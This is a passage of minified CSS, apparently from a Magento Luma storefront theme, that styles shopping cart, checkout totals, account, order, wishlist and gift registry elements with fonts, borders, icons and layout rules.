rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-weight:600;font-size:1.6rem;margin-bottom:15px}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary>.action,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#666;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'luma-icons';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary>.action:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{color:#333;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{width:18px}.abs-box-tocart,.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 30px}.abs-toggling-title,.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:20px;top:10px}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items .product .toggle>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{color:#7d7d7d;font-size:1.6rem;font-weight:700}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-title,.abs-account-blocks .block-title,.account .legend,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.account .legend>strong,.account .legend>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-account-summary td,.order-details-items tfoot td{background:#f5f5f5}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#666;font-size:1.8rem;display:block;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:700}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{font-size:1.4rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:10px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:20px}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #a6a6a6;content:'';display:inline-block;height:12px;margin:0 10px;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 10px}.abs-account-blocks .box-title>span,.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #ccc;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 10px;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:10px}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #ccc}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#6d6d6d;font-size:1.2rem;vertical-align:middle;white-space:nowrap}.abs-block-items-counter:before,.block-compare .counter:before,.block-wishlist .counter:before{content:'('}.abs-block-items-counter:after,.block-compare .counter:after,.block-wishlist .counter:after{content:')'}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 20px}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:18px;font-weight:300;vertical-align:middle}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:20px}.abs-shopping-cart-items .actions.main .continue,.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{display:none}.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear{line-height:1.42857143;margin:0 20px 0 0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400}.abs-shopping-cart-items .actions.main .clear:visited,.block-cart-failed .actions.main .clear:visited,.cart-container .form-cart .actions.main .clear:visited{color:#006bb4;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover{color:#006bb4;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:active,.block-cart-failed .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:active{color:#ff5501;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:hover,.abs-shopping-cart-items .actions.main .clear:active,.abs-shopping-cart-items .actions.main .clear:focus,.block-cart-failed .actions.main .clear:hover,.block-cart-failed .actions.main .clear:active,.block-cart-failed .actions.main .clear:focus,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:focus{background:0 0;border:0}.abs-shopping-cart-items .actions.main .clear.disabled,.abs-shopping-cart-items .actions.main .clear[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear.disabled,.block-cart-failed .actions.main .clear[disabled],fieldset[disabled] .block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear.disabled,.cart-container .form-cart .actions.main .clear[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .clear{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #ccc;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{font-size:1.8rem;border-top:1px solid #ccc;padding-right:10px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{font-size:1.8rem;border-top:1px solid #ccc}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{padding-right:20px;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals 